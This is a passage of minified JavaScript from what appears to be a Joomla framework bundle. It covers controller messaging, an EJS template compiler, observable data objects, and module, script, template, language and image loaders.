},getMessageGroup:function(){var a=$.isFunction(this.messageGroup)?this.messageGroup():this.element.find("[data-message-group]");return a.length<1&&(a=$("<div data-message-group></div>").prependTo(this.element)),a},setMessage:function(a,b){var c={type:"warning",message:"",parent:this.getMessageGroup(),element:$('<div class="alert fade in"><button type="button" class="close" data-bs-dismiss="alert">\xd7</button></div>')},d={},e=$.isDeferred(a);d=$.isPlainObject(a)&&!e?a:{message:a,type:b||"warning"};var f=$.extend({},c,d),g=f.element;
if($.isDeferred(a)){var h=arguments.callee,i=this;a.done(function(a,b){f.message=a,f.type=b||"warning",h.call(i,f),g.show()})}else g.addClass("alert-"+f.type).append(f.message),$("html").has(g).length<1&&g.appendTo(f.parent);return g},clearMessage:function(){this.getMessageGroup().empty()},_set_called:!0});var A=$.Controller.Class.processors,w=function(a,b,e,f,g){var i,h=g[f];return c(h)&&d(h[1])&&(i=h[0]),n(a,b,o(g,f),e,i)};h("change click contextmenu dblclick keydown keyup keypress mousedown mousemove mouseout mouseover mouseup reset resize scroll select submit focusin focusout mouseenter mouseleave".split(" "),function(a,b){A[b]=w
});var B=function(a){return a.replace("$.Controller",y)},C=function(a){return e(a)&&(a=B(a),a=i(a)||i(y+"."+a)),D(a)?a:void 0},D=function(a){return d(a)&&a.hasOwnProperty("_fullName")},E=function(a){return $.map(a,function(a){return c(a)?E(a):C(a)})};$.getController=C,$.isController=function(a){return!!C(a)},$.isControllerInstance=function(a){return a&&a[k]&&D(a[k])},$.isControllerOf=function(a,b){if(!b)return!1;c(b)||(b=[b]);for(var d=0;d<b.length;d++){var e=C(b[d]);if(a instanceof e)return!0}return!1},$.fn.extend({controllers:function(){var a=E(b(arguments)),c=[];
return this.each(function(){var b=$.data(this,"controllers");h(b||{},function(d,e){b.hasOwnProperty(d)&&(!a.length||$.isControllerOf(e,a))&&c.push(e)})}),c},controller:function(a,b){return void 0===b?this.controllers(a)[0]:(this.addController.apply(this,arguments),this)},hasController:function(a){var b=(C(a)||{})._fullName||(e(a)?r(B(a)):"");return b?($(this).data("controllers")||{}).hasOwnProperty(b):!1},addController:function(a,b,c){var e=C(a);if(e){var f=[];return this.each(function(){if(1===this.nodeType&&"SCRIPT"!=this.nodeName){var g=$(this).controller(a);
if(g)return f.push(g),void 0;var h=new e(this,b);d(c)&&c.apply(h,[$(this),h]),f.push(h)}}),f.length>1?f:f[0]}},removeController:function(a){return this.each(function(){for(var b=$(this).controllers(a);b.length;)b.shift().destroy()}),this},addControllerWhenAvailable:function(a){var b=this,c=arguments,d=$.Deferred();return $.isController(a)&&(a=a.fullName),e(a)?($.module("$:/Controllers/"+a).pipe(function(){var a=b.addController.apply(b,c);d.resolveWith(a,[b,a])},d.reject,d.fail),d):d.reject()},implement:function(){return this.addController.apply(this,arguments),this
}}),function(){for(var c,a=["is","find"],b={};c=a.shift();)b[c]=$.fn[c],$.fn[c]=function(a){return function(c){return b[a].apply(this,(c||{}).hasOwnProperty("of")?[c.selector]:arguments)}}(c)}()}(),function(){var a=function(a){return a.replace(/^\/\//,"").replace(/[\/\.]/g,"_")},b=$.makeArray,c=1,d=$.View=function(a,c,d,e){"function"==typeof d&&(e=d,d=void 0);var j=h(c);if(j.length){var k=$.Deferred();return j.push(f(a,!0)),$.when.apply($,j).then(function(a){var j,f=b(arguments),h=f.pop()[0];if(g(c))c=i(a);else for(var l in c)g(c[l])&&(c[l]=i(f.shift()));
j=h(c,d),k.resolve(j),e&&e(j)}),k.promise()}var l,m="function"==typeof e,k=f(a,m);return m?(l=k,k.done(function(a){e(a(c,d))})):k.done(function(a){l=a(c,d)}),l},e=function(a,b){if(!a.match(/[^\s]/))throw"$.View ERROR: There is no template or an empty template at "+b},f=function(a,b){return $.ajax({url:a,dataType:"view",async:b})},g=function(a){return a&&$.isFunction(a.always)},h=function(a){var b=[];if(g(a))return[a];for(var c in a)g(a[c])&&b.push(a[c]);return b},i=function(a){return $.isArray(a)&&3===a.length&&"success"===a[1]?a[0]:a
};$.ajaxTransport("view",function(b,c){var h,i,j,k,f=c.url,g=f.match(/\.[\w\d]+$/),l=function(a){var b=h.renderer(j,a);return d.cache&&(d.cached[j]=b),{view:b}};if((i=document.getElementById(f))&&(g="."+i.type.match(/\/(x\-)?(.+)/)[2]),g||(g=d.ext,f+=d.ext),j=a(f),f.match(/^\/\//)){var m=f.substr(2);f="undefined"==typeof steal?f="/"+m:steal.root.mapJoin(m)+""}h=d.types[g];var n=$.template()[c.url];return{send:function(a,b){return n?(h=d.types["."+n.type],b(200,"success",l(n.content))):d.cached[j]?b(200,"success",{view:d.cached[j]}):(i?b(200,"success",l(i.innerHTML)):k=$.ajax({async:c.async,url:f,dataType:"text",error:function(){e("",f),b(404)
},success:function(a){e(a,f),b(200,"success",l(a))}}),void 0)},abort:function(){k&&k.abort()}}}),$.extend(d,{hookups:{},hookup:function(a){var b=++c;return d.hookups[b]=a,b},cached:{},cache:!0,register:function(b){this.types["."+b.suffix]=b,window.steal&&steal.type(b.suffix+" view js",function(b,c){var f=d.types["."+b.type],g=a(b.rootSrc+"");b.text=f.script(g,b.text),c()})},types:{},ext:".ejs",registerScript:function(a,b,c){return"$.View.preload('"+b+"',"+d.types["."+a].script(b,c)+");"},preload:function(a,b){d.cached[a]=function(a,c){return b.call(a,a,c)
}}}),window.steal&&steal.type("view js",function(b,c){var f=d.types["."+b.type],g=a(b.rootSrc+"");b.text="steal('"+(f.plugin||"jquery/view/"+b.type)+"').then(function($){$.View.preload('"+g+"',"+b.text+");\n})",c()});var j,k,l,m,n,o,p,r={val:!0,text:!0};j=function(a){var c=$.fn[a];$.fn[a]=function(){var f,h,j,e=b(arguments),i=this;if(g(e[0]))return e[0].done(function(a){k.call(i,[a],c)}),this;if(l(e)){if(f=o(e))return h=e[f],e[f]=function(a){k.call(i,[a],c),h.call(i,a)},d.apply(d,e),this;if(j=d.apply(d,e),g(j))return j.done(function(a){k.call(i,[a],c)
}),this;e=[j]}return r[a]?c.apply(this,e):k.call(this,e,c)}},k=function(a,b){var c,f;for(var g in d.hookups)break;return g&&a[0]&&m(a[0])&&(f=d.hookups,d.hookups={},a[0]=$(a[0])),c=b.apply(this,a),f&&p(a[0],f),c},l=function(a){var b=typeof a[1];return"string"==typeof a[0]&&("object"==b||"function"==b)&&!n(a[1])},n=function(a){return a.nodeType||a.jquery},m=function(a){return n(a)?!0:"string"==typeof a?(a=$.trim(a),"<"===a.substr(0,1)&&">"===a.substr(a.length-1,1)&&a.length>=3):!1},o=function(a){return"function"==typeof a[3]?3:"function"==typeof a[2]&&2
},p=function(a,b){var c,e,g,h,f=0;for(a=a.filter(function(){return 3!=this.nodeType}),c=a.add("[data-view-id]",a),e=c.length;e>f;f++)c[f].getAttribute&&(g=c[f].getAttribute("data-view-id"))&&(h=b[g])&&(h(c[f],g),delete b[g],c[f].removeAttribute("data-view-id"));$.extend(d.hookups,b)},$.fn.hookup=function(){var a=d.hookups;return d.hookups={},p(this,a),this},$.each(["prepend","append","after","before","text","html","replaceWith","val"],function(a,b){j(b)})}(),function(){var myEval=function(script){eval(script)
},rSplit=$.String.rsplit,extend=$.extend,isArray=$.isArray,returnReg=/\r\n/g,retReg=/\r/g,newReg=/\n/g,nReg=/\n/,slashReg=/\\/g,quoteReg=/"/g,singleQuoteReg=/'/g,tabReg=/\t/g,leftBracket=/\{/g,rightBracket=/\}/g,quickFunc=/\s*\(([\$\w]+)\)\s*->([^\n]*)/,clean=function(a){return a.replace(slashReg,"\\\\").replace(newReg,"\\n").replace(quoteReg,'\\"').replace(tabReg,"\\t")},escapeHTML=function(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(quoteReg,"&#34;").replace(singleQuoteReg,"&#39;")
},$View=$.View,bracketNum=function(a){var b=a.match(leftBracket),c=a.match(rightBracket);return(b?b.length:0)-(c?c.length:0)},EJS=function(a){if(this.constructor!=EJS){var b=new EJS(a);return function(a,c){return b.render(a,c)}}return"function"==typeof a?(this.template={fn:a},void 0):(extend(this,EJS.options,a),this.template=compile(this.text,this.type,this.name),void 0)};$&&($.EJS=EJS),EJS.prototype.render=function(a,b){a=a||{},this._extra_helpers=b;var c=new EJS.Helpers(a,b||{});return this.template.fn.call(a,a,c)
},extend(EJS,{text:function(a){if("string"==typeof a)return a;if(null===a||void 0===a)return"";var b=a.hookup&&function(b,c){a.hookup.call(a,b,c)}||"function"==typeof a&&a||isArray(a)&&function(b,c){for(var d=0;d<a.length;d++)a[d].hookup?a[d].hookup(b,c):a[d](b,c)};return b?"data-view-id='"+$View.hookup(b)+"'":a.toString?a.toString():""},clean:function(a){return"string"==typeof a?escapeHTML(a):"number"==typeof a?a:EJS.text(a)},options:{type:"[",ext:".ejs"}});var scan=function(a,b,c){for(var d=rSplit(b,nReg),e=0;e<d.length;e++)scanline(a,d[e],c)
},scanline=function(a,b,c){a.lines++;for(var e,d=rSplit(b,a.splitter),f=0;f<d.length;f++)e=d[f],null!==e&&c(e,a)},makeScanner=function(a,b){var c={};return extend(c,{left:a+"%",right:"%"+b,dLeft:a+"%%",dRight:"%%"+b,eeLeft:a+"%==",eLeft:a+"%=",cmnt:a+"%#",cleanLeft:a+"%~",scan:scan,lines:0}),c.splitter=new RegExp("("+[c.dLeft,c.dRight,c.eeLeft,c.eLeft,c.cmnt,c.left,c.right+"\n",c.right,"\n"].join(")|(").replace(/\[/g,"\\[").replace(/\]/g,"\\]")+")"),c},compile=function(a,b){a=a.replace(returnReg,"\n").replace(retReg,"\n"),b=b||"[";
var d="___v1ew.push(",e=d,f="var ___v1ew = [];",g="return ___v1ew.join('')",h=new EJS.Buffer([f],[]),i="",j=function(a){h.push(d,'"',clean(a),'");')},k=null,l=function(){i=""},m="));",n=[];scan(makeScanner(b,"["===b?"]":">"),a||"",function(a,b){var c;if(null===k)switch(a){case"\n":i+="\n",j(i),h.cr(),l();break;case b.left:case b.eLeft:case b.eeLeft:case b.cmnt:k=a,i.length>0&&j(i),l();break;case b.dLeft:i+=b.left;break;default:i+=a}else switch(a){case b.right:switch(k){case b.left:c=bracketNum(i);var d=n.length&&-1==c?n.pop():";";
d===m&&h.push(g),h.push(i,d),1===c&&n.push(";");break;case b.eLeft:if(c=bracketNum(i),c&&n.push(m),quickFunc.test(i)){var o=i.match(quickFunc);i="function(__){var "+o[1]+"=$(__);"+o[2]+"}"}h.push(e,$.globalNamespace+".EJS.clean(",i,c?f:m);break;case b.eeLeft:c=bracketNum(i),c&&n.push(m),h.push(e,$.globalNamespace+".EJS.text(",i,c?f:m)}k=null,l();break;case b.dRight:i+=b.right;break;default:i+=a}}),i.length>0&&h.push(d,'"',clean(i)+'");');var o=h.close(),p={out:"try { with(_VIEW) { with (_CONTEXT) {"+o+" "+g+"}}}catch(e){e.lineNumber=null;throw e;}"};
return myEval.call(p,"this.fn = (function(_CONTEXT,_VIEW){ var $ = "+$.globalNamespace+";"+p.out+"});"),p};EJS.Buffer=function(a,b){this.line=[],this.script=[],this.post=b,this.push.apply(this,a)},EJS.Buffer.prototype={push:function(){this.line.push.apply(this.line,arguments)},cr:function(){this.script.push(this.line.join(""),"\n"),this.line=[]},close:function(){return this.line.length>0&&(this.script.push(this.line.join("")),this.line=[]),this.post.length&&this.push.apply(this,this.post),this.script.push(";"),this.script.join("")
}},EJS.Helpers=function(a,b){this._data=a,this._extras=b,extend(this,b)},EJS.Helpers.prototype={plugin:function(){var b=$.makeArray(arguments),c=b.shift();return function(a){var d=$(a);d[c].apply(d,b)}},view:function(a,b,c){return c=c||this._extras,b=b||this._data,$View(a,b,c)}},$View.register({suffix:"ejs",script:function(a,b){return $.globalNamespace+".EJS(function(_CONTEXT,_VIEW) { "+new EJS({text:b,name:a}).template.out+" })"},renderer:function(a,b){return EJS({text:b,name:a})}})}(),function(){var a=$.isArray,b=function(a){return"object"==typeof a&&null!==a&&a
},c=$.makeArray,d=$.each,e=function(b,c,d){return b instanceof $.Observe?f([b],d._namespace):b=a(b)?new $.Observe.List(b):new $.Observe(b),b.bind("change"+d._namespace,function(a){var f=$.makeArray(arguments),a=f.shift();f[0]="*"===c?d.indexOf(b)+"."+f[0]:c+"."+f[0],$.event.trigger(a,f,d)}),b},f=function(a,b){for(var c,d=0;d<a.length;d++)c=a[d],c&&c.unbind&&c.unbind("change"+b)},g=0,h=null,i=function(){return h?void 0:(h=[],!0)},j=function(a,b,c){return a._init?void 0:h?(h.push({t:a,ev:b,args:c}),void 0):$.event.trigger(b,c,a,!0)
},k=0,l=function(){var c,a=h.length,b=h.slice(0);h=null,k++;for(var d=0;a>d;d++)c=b[d],$.event.trigger({type:c.ev,batchNum:k},c.args,c.t)},m=function(a,c,d){return a.each(function(a,e){d[a]=b(e)&&"function"==typeof e[c]?e[c]():e}),d};$.Class($.globalNamespace+".Observe",{init:function(a){this._data={},this._namespace=".observe"+ ++g,this._init=!0,this.attrs(a),delete this._init},attr:function(a,b){return void 0===b?this._get(a):(this._set(a,b),this)},each:function(){return d.apply(null,[this.__get()].concat(c(arguments)))
},removeAttr:function(b){var c=a(b)?b:b.split("."),d=c.shift(),e=this._data[d];return c.length?e.removeAttr(c):(delete this._data[d],j(this,"change",[d,"remove",void 0,e]),e)},_get:function(b){var c=a(b)?b:(""+b).split("."),d=this.__get(c.shift());return c.length?d?d._get(c):void 0:d},__get:function(a){return a?this._data[a]:this._data},_set:function(c,d){var g=a(c)?c:(""+c).split("."),h=g.shift(),i=this.__get(h);if(b(i)&&g.length)i._set(g,d);else{if(g.length)throw"jQuery.Observe: set a property on an object that does not exist";
if(d!==i){var k=this.__get().hasOwnProperty(h)?"set":"add";this.__set(h,b(d)?e(d,h,this):d),j(this,"change",[h,k,d,i]),i&&f([i],this._namespace)}}},__set:function(a,b){this._data[a]=b,a in this.constructor.prototype||(this[a]=b)},bind:function(){return $.fn.bind.apply($([this]),arguments),this},unbind:function(){return $.fn.unbind.apply($([this]),arguments),this},serialize:function(){return m(this,"serialize",{})},attrs:function(a,c){if(void 0===a)return m(this,"attrs",{});a=$.extend(!0,{},a);var d,e=i();for(d in this._data){var f=this._data[d],g=a[d];
void 0!==g?(b(f)&&b(g)?f.attrs(g,c):f!=g&&this._set(d,g),delete a[d]):c&&this.removeAttr(d)}for(var d in a)g=a[d],this._set(d,g);e&&l()}});var n=$.Observe($.globalNamespace+".Observe.List",{init:function(a,b){this.length=0,this._namespace=".list"+ ++g,this._init=!0,this.bind("change",this.proxy("_changes")),this.push.apply(this,c(a||[])),$.extend(this,b),this.comparator&&this.sort(),delete this._init},_changes:function(a,b,c,d,e){if(this.comparator&&/^\d+./.test(b)){var f=+/^\d+/.exec(b)[0],g=this[f],h=this.sortedIndex(g);
if(h!==f)return[].splice.call(this,f,1),[].splice.call(this,h,0,g),j(this,"move",[g,h,f]),a.stopImmediatePropagation(),j(this,"change",[b.replace(/^\d+/,h),c,d,e]),void 0}-1===b.indexOf(".")&&("add"===c?j(this,c,[d,+b]):"remove"===c&&j(this,c,[e,+b]))},sortedIndex:function(a){for(var d,b=a.attr(this.comparator),c=0,d=0;d<this.length;d++)if(a!==this[d]){if(b<=this[d].attr(this.comparator))return d+c}else c=-1;return d+c},__get:function(a){return a?this[a]:this},__set:function(a,b){this[a]=b},serialize:function(){return m(this,"serialize",[])
},splice:function(a,d){var h,g=c(arguments);for(h=2;h<g.length;h++){var i=g[h];b(i)&&(g[h]=e(i,"*",this))}void 0===d&&(d=g[1]=this.length-a);var k=[].splice.apply(this,g);return d>0&&(j(this,"change",[""+a,"remove",void 0,k]),f(k,this._namespace)),g.length>2&&j(this,"change",[""+a,"add",g.slice(2),k]),k},attrs:function(a,c){if(void 0===a)return m(this,"attrs",[]);a=a.slice(0);for(var d=Math.min(a.length,this.length),e=i(),f=0;d>f;f++){var g=this[f],h=a[f];b(g)&&b(h)?g.attrs(h,c):g!=h&&this._set(f,h)}a.length>this.length?this.push(a.slice(this.length)):a.length<this.length&&c&&this.splice(a.length),e&&l()
},sort:function(a,b){{var c=this.comparator,d=c?[function(a,b){return a=a[c],b=b[c],a===b?0:b>a?-1:1}]:[];[].sort.apply(this,d)}!b&&j(this,"reset")}}),o=function(a){return a[0]&&$.isArray(a[0])?a[0]:c(a)};d({push:"length",unshift:0},function(a,c){n.prototype[a]=function(){for(var d=o(arguments),f=c?this.length:0,g=0;g<d.length;g++){var h=d[g];b(h)&&(d[g]=e(h,"*",this))}if(1==d.length&&this.comparator){var i=this.sortedIndex(d[0]);return this.splice(i,0,d[0]),this.length}var k=[][a].apply(this,d);return this.comparator&&d.length>1?(this.sort(null,!0),j(this,"reset",[d])):j(this,"change",[""+f,"add",d,void 0]),k
}}),d({pop:"length",shift:0},function(a,b){n.prototype[a]=function(){var c=o(arguments),d=b&&this.length?this.length-1:0,e=[][a].apply(this,c);return j(this,"change",[""+d,"remove",void 0,[e]]),e&&e.unbind&&e.unbind("change"+this._namespace),e}}),n.prototype.indexOf=[].indexOf||function(a){return $.inArray(a,this)},$.O=function(b,c){return a(b)||b instanceof $.Observe.List?new $.Observe.List(b,c):new $.Observe(b,c)}}()}),FD50.plugin("joomla",function(a){var b=a.Joomla=function(b,c){if(a.isFunction(c)){var d=c;
return window.Joomla[b]=d,void 0}var b=window.Joomla[b];return a.isFunction(b)?b.apply(window,c):void 0};b.isJoomla30=!0}),FD50.plugin("module",function(a){var b=function(b){var c=this,d=a.Callbacks("once memory");a.extend(this,a.Deferred(),{name:b,status:"pending",ready:function(b){b===!0&&d.fire.call(c,a),a.isFunction(b)&&d.add(b)}}),c.then(function(){c.exports=this,c.status="resolved"},function(){c.status="rejected"});var e=c.done;c.done=function(){c.required=!0;var b=c.factory;return b&&"ready"===c.status&&b.call(c,a),c.done=e,c.done.apply(this,arguments)
}};a.module=function(){var c=function(b,d){var e;if("string"==typeof b){if(e=c.get(b),void 0===d)return e;if(a.isFunction(d))return"resolved"==e.status?e:(e.factory=d,e.status="ready",e.ready("true"),e.required&&(e.status="executing",d.call(e,a)),e)}if(a.isArray(b)){var f=a.map(b,function(b){var d=c.get(a.isString(b)?b:b.name);if(d)return"pending"===d.status&&(d.status="ready"),a.isPlainObject(b)?b:void 0});a.each(f,function(a,b){c(b.name,b.factory)})}};return a.extend(c,{registry:{},get:function(b){return b?(a.isModule(b)&&(b=b.replace("module://","")),c.registry[b]||c.create(b)):void 0
},create:function(a){return c.registry[a]=new b(a)},remove:function(a){delete c.registry[a]}}),c}(),a.isModule=function(c){return a.isString(c)?!!c.match("module://"):c&&c instanceof b}}),FD50.plugin("script",function(a){a.Script=function(b){var c=document.createElement("script");return c.text=a.isString(b)?b:a.callback(b)+"();",a(c)},a.script=function(){{var b=function(a){if(void 0!==a){"string"==typeof a&&(a={url:a});var b=new c(a);return b}},c=function(b){var c=a.extend(this,b);c.manager=a.Deferred(),a.extend(c,c.manager.promise()),c.load()
},d=document.getElementsByTagName("head")[0];document.getElementsByTagName("base")[0]}return a.extend(c.prototype,{timeout:7e3,retry:3,retryCount:1,type:"text/javascript",async:!1,charset:"UTF-8",verbose:!1,head:d,insert:function(){var a=this.node;this.head.appendChild(a)},remove:function(){var a=this.node;setTimeout(function(){a.onload=a.onerror=a.onreadystatechange=null;try{d.removeChild(a)}catch(b){}},1e3)},load:function(){var c,b=this;b.endTime=void 0,b.startTime=new Date,b.node=c=document.createElement("script"),b.insert(),b._ready=a.proxy(b.ready,b),b._error=a.proxy(b.error,b),c.attachEvent&&!a.browser.opera?(c.attachEvent("onreadystatechange",b._ready),c.attachEvent("onerror",b._error)):(c.addEventListener("load",b._ready,!1),c.addEventListener("error",b._error,!1)),a(c).attr({type:b.type,async:b.async,charset:b.charset,src:b.url}),b.monitor()
},monitor:function(){var a=this;return a.retryCount>a.retry?(a._error(),void 0):(setTimeout(function(){"resolved"!==a.state()&&(a.verbose&&console.warn("$.script: Load timeout. [Retry: "+a.retryCount+"]",a),a.remove(),a.retryCount++,a.load())},a.timeout*a.retryCount),void 0)},ready:function(a){var b=this,c=b.node;("load"===a.type||/loaded|complete/.test(c.readyState))&&(b.complete.call(b,a),b.manager.resolve(b))},error:function(a){var b=this;b.verbose&&console.error("$.script: Unable to load ",b),b.complete.call(b,a),b.remove(),b.manager.reject(b)
},complete:function(){var c=this,d=c.node;c.endTime=new Date,d.detachEvent&&!a.browser.opera?(d.detachEvent("onreadystatechange",c._ready),d.detachEvent("onerror",c._error)):(d.removeEventListener("load",c._ready,!1),d.removeEventListener("error",c._error,!1))}}),b}()}),FD50.plugin("template",function(a){a.template=function(){var b={content:"",type:"ejs"},c=function(d,e){if(void 0===d)return c.templates;var f;return"string"==typeof e?(f=a.isPlainObject(e)?e:a.extend({},b,{name:d,content:e}),c.templates[d]=f,f):(f=c.templates[d]||{},f.content||"")
};return a.extend(c,{templates:{},remove:function(a){delete c.templates[a]}}),c}()}),FD50.plugin("require",function(a){a.require=function(){var b=function(b){return a.uri(b).setAnchor("").setQuery("").toPath("../").toString()},c=function(a){var b=new e(a);return c.batches[b.id]=b,b};a.extend(c,{defaultOptions:{path:function(){var c=a.path||a("[require-path]").attr("require-path")||b(a("script:last").attr("src"))||b(window.location.href);return/^(\/|\.)/.test(c)&&(c=a.uri(window.location.href).toPath(c).toString()),c
}(),timeout:1e4,retry:3,verbose:"development"==a.environment},setup:function(b){a.extend(c.defaultOptions,b)},batches:{},status:function(b){return a.each(c.batches,function(c,d){var e={pending:0,resolved:0,rejected:0,ready:0,total:0},f=[];a.each(d.tasks,function(a,b){state=b.module&&"ready"==b.module.status?"ready":b.state(),e[state]++,e.total++,f.push({state:state,content:"["+state+"] "+b.name})});var g=d.id+": "+d.state()+" ["+e.resolved+"/"+e.total+"]";b&&e[b]<1||(a.IE?(console.log('$.require.batches["'+d.id+'"]'),a.each(f,function(a,b){console.log(b.content)
}),console.log("")):(console.groupCollapsed(g),console.log('$.require.batches["'+d.id+'"]',d),a.each(f,function(a,c){var d=c.state,e=c.content;if(!b||d==b)switch(d){case"pending":console.warn(e);break;case"rejected":console.error(e);break;default:console.info(e)}}),console.groupEnd(g)))}),"$.require.status(pending|resolved|rejected|ready);"},loaders:{},addLoader:function(a,b){c[a]=b,e.prototype[a]=function(){var a=this;return a.autoFinalize(),b.apply(a,arguments),a},c.loaders[a]=c[a]=b},removeLoader:function(a){delete e.prototype[a],delete c[a]
}});var d=0,e=function(b){var e=a.Callbacks("once memory"),f=!1,g=a.extend(this,{id:++d,tasks:[],options:a.extend({},c.defaultOptions,b),autoFinalizeDuration:300,finalized:!1,required:function(b){return b===!0&&(f=!0&&e.fire()),a.isFunction(b)&&e.add(b),f}});return g};return a.extend(e.prototype,{addTask:function(b){var c=this;a.isDeferred(b)&&(c.finalized||(c.tasks.push(b),b.batch=c))},autoFinalize:function(){var a=this,b=a.autoFinalizeDuration;b!==!1&&(clearTimeout(a.autoFinalizeTimer),a.autoFinalizeTimer=setTimeout(function(){a.finalize()
},b))},finalize:function(){var b=this;if(!b.finalized){b.finalized=!0;var c=b.manager=a.when.apply(null,b.tasks),d=c.promise(),e=a.Callbacks();a.extend(b,d,{progress:e.add,notify:e.fire,done:function(){return b.required(!0),b.done=d.done,b.done.apply(b,arguments)}});var f=b.options.verbose;c.progress(function(a,b){f&&"rejected"==a&&console.warn("Require: Task "+b.name+" failed to load.",b)}).fail(function(){f&&console.warn("Require: Batch "+b.id+" failed.",b)}),setTimeout(function(){a.each(b.tasks,function(a,c){c.then(function(){b.notify("resolved",c)
},function(){b.notify("rejected",c)},function(){b.notify("progress",c)})})},1)}},expand:function(b,c){var b=a.makeArray(b),d=c||{},e=[];return a.isPlainObject(b[0])?(d=a.extend(b[0],c),e=b.slice(1)):e=b,{options:d,names:e}}}),a.each(["done","fail","progress","always","then"],function(a,b){e.prototype[b]=function(){var a=this;return a.finalize(),a[b].apply(a,arguments)}}),c}(),a.require.addLoader("script",function(){var b=a.uri(a.indexUrl).host(),c=a.uri(document.location.href).host();b!==c&&b.match("xn--")&&(a.support.cors=!0);
var e=(document.createElement("script").async===!0||"MozAppearance"in document.documentElement.style||window.opera,function(){var d,f,b=this,c=a.makeArray(arguments);a.isPlainObject(c[0])?(d=c[0],f=c.slice(1)):f=c,d=a.extend({},e.defaultOptions,b.options,d,{batch:b});var g;a.each(f,function(a,c){var f=new e.task(c,d,g);b.addTask(f),d.serial&&void 0!==g?g.always(f.start):f.start(),g=f})});return a.extend(e,{defaultOptions:{path:"",extension:"compressed"==a.mode?"min.js":"js",serial:!1,async:!1,xhr:!1},setup:function(){a.extend(e.defaultOptions,options)
},scripts:{},task:function(b,c,d){var e=a.extend(this,a.Deferred());if(e.name=b,e.options=c,e.taskBefore=d,a.isArray(b)){e.name=b[0]+"@"+b[1],e.moduleName=b[0];var f=b[2];f||(e.defineModule=!0,a.module.registry[e.moduleName]&&console.warn("$.require.script: "+e.moduleName+" exists! Using existing module instead."),e.options.xhr=!0),b=b[1],e.module=a.module(e.moduleName)}a.isUrl(b)?e.url=b:/^(\/|\.)/.test(b)?e.url=a.uri(e.options.path).toPath(b).toString():(e.url=a.uri(e.options.path).toPath("./"+b+"."+e.options.extension).toString(),e.module=a.module(b))
}}),a.extend(e.task.prototype,{start:function(){var a=this,b=a.module;return b&&"pending"!==b.status?(a.waitForModule(),void 0):(a.load(),void 0)},waitForModule:function(){var a=this,b=a.module;b.then(a.resolve,a.reject,a.notify),a.batch.required(function(){b.done(a.resolve)})},load:function(){var b=this,c=b.taskBefore;b.script=e.scripts[b.url]||function(){var c=b.options.xhr?a.ajax({url:b.url,dataType:"text"}):a.script({url:b.url,type:"text/javascript",async:b.options.async,timeout:b.batch.options.timeout,retry:b.batch.options.retry,verbose:b.batch.options.verbose});
return e.scripts[b.url]=c}(),b.script.done(function(d){var e=function(){b.module?b.waitForModule():b.resolve()};return b.options.xhr&&(b.defineModule&&(b.module=a.module(b.moduleName,function(){var b=this;a.globalEval(d),b.resolveWith(d)})),!b.options.async||c)?(c.done(function(){a.globalEval(d),e()}),void 0):(e(),void 0)}).fail(function(){b.reject()})}}),e}()),a.require.addLoader("template",function(){var b=function(){var e,f,c=this,d=a.makeArray(arguments);a.isPlainObject(d[0])?(e=d[0],f=d.slice(1)):f=d,e=a.extend({},b.defaultOptions,c.options,e,{batch:c}),a.each(f,function(a,d){var f=new b.task(d,e);
c.addTask(f),f.start()})};return a.extend(b,{defaultOptions:{path:"",extension:"htm"},setup:function(){a.extend(b.defaultOptions,options)},task:function(b,c){var d=a.extend(this,a.Deferred());d.name=b,d.options=c,a.isArray(b)&&(d.name=b[0],b=b[1]),d.url=a.isUrl(b)?b:/^(\/|\.)/.test(b)?a.uri(d.options.path).toPath(b).toString():a.uri(d.options.path).toPath("./"+b+"."+d.options.extension).toString()},loaders:{},loader:function(c){if(a.isArray(c))return a.map(c,function(a){return b.loader(a)});if(a.isPlainObject(c))return a.map(c,function(a,c){return b.loader(c).resolve(a)
});var d=b.loaders[c];return d||(d=b.loaders[c]=a.Deferred().done(function(b){a.template(c,b)})),d}}),a.extend(b.task.prototype,{start:function(){var c=this,d=b.loaders[c.name];return d||(d=b.loader(c.name),d.xhr=a.Ajax({url:c.url,dataType:"text"}).then(d.resolve,d.reject).then(c.resolve,c.reject)),c.loader=d,c}}),b}()),a.require.addLoader("language",function(){var b=function(){var e,f,c=this,d=a.makeArray(arguments);a.isPlainObject(d[0])?(e=d[0],f=d.slice(1)):f=d,e=a.extend({},b.defaultOptions,c.options,e,{batch:c});
var g=new b.task(f,e);c.addTask(g),g.start()};return a.extend(b,{defaultOptions:{path:""},setup:function(){a.extend(b.defaultOptions,options)},loaders:{},task:function(b,c){var d=a.extend(this,a.Deferred());d.name=b.join(","),d.options=c,d.url=c.path,d.names=b},loaders:{},loader:function(c){if(a.isArray(c))return a.map(c,function(a){return b.loader(a)});if(a.isPlainObject(c))return a.map(c,function(a,c){return b.loader(c).resolve(a)});var d=b.loaders[c];return d||(d=b.loaders[c]=a.Deferred().done(function(b){a.language.add(c,b)
})),d}}),a.extend(b.task.prototype,{start:function(){var c=this,d=[],e=a.map(c.names,function(a){var c=b.loader(a);return c.push(c),/resolved|rejected/.test(c.state())?null:a});return c.fail(function(){a.each(e,function(a,c){b.loader(c).reject()})}),a.when.apply(null,d).then(c.resolve,c.reject),e.length<1?c:(c.xhr=a.Ajax({url:c.url,type:"POST",data:{keys:e}}).done(function(d){a.isPlainObject(d)?b.loader(d):c.reject()}).fail(function(){c.reject()}),c)}}),b}()),a.require.addLoader("library",function(){var e,b=this,c=a.makeArray(arguments),d={};
return a.isPlainObject(c[0])?(d=c[0],e=c.slice(1)):e=c,a.extend(d,{path:a.scriptPath}),b.script.apply(b,[d].concat(e))}),a.require.addLoader("image",function(){var b=function(){var e,f,c=this,d=a.makeArray(arguments);a.isPlainObject(d[0])?(e=d[0],f=d.slice(1)):f=d,e=a.extend({},b.defaultOptions,c.options,e,{batch:c}),a.each(f,function(a,d){var f=new b.task(d,e),g=b.images[f.url];f=g||f,c.addTask(f),g||(b.images[f.url]=f,f.start())})};return a.extend(b,{defaultOptions:{path:""},setup:function(){a.extend(b.defaultOptions,options)
},images:{},task:function(b,c){var d=a.extend(this,a.Deferred());d.name=b,d.options=c,d.url=a.isUrl(b)?b:/^(\/|\.)/.test(b)?a.uri(d.options.path).toPath(b).toString():a.uri(d.options.path).toPath("./"+b).toString(),d.options.url=d.url}}),a.extend(b.task.prototype,{start:function(){var b=this;b.image=a(new Image).load(function(){b.resolve()}).error(function(){b.reject()}).attr("src",b.options.url)}}),b}())}),FD50.plugin("iframe-transport",function(a){a.ajaxPrefilter(function(a){return a.iframe?"iframe":void 0
